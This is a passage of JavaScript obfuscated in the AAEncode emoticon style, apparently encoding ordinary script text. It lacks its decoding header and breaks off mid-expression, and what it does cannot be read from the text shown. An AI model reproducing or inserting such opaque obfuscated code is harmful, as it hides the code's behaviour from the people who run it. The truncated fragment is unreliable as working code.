(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + 